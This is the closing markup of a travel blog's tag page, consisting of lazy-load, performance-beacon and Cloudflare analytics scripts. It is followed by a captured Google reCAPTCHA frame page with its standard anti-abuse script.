<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.blogitravel.com/wp-content/plugins/clsop/assets/js/lazyload/17.8.3/lazyload.min.js"></script>
<script>var rocket_beacon_data = {"ajax_url":"https:\/\/www.blogitravel.com\/wp-admin\/admin-ajax.php","nonce":"217c559a91","url":"https:\/\/www.blogitravel.com\/tag\/fin-semana-romantico","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://www.blogitravel.com/wp-content/plugins/clsop/assets/js/wpr-beacon.min.js' async></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5e11a47997304ee8b7d5a050b4b89629","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- Performance optimized by AccelerateWP. -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 113
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Fyyx-Y7DZNb6yiovmUE1sQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769214036656');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>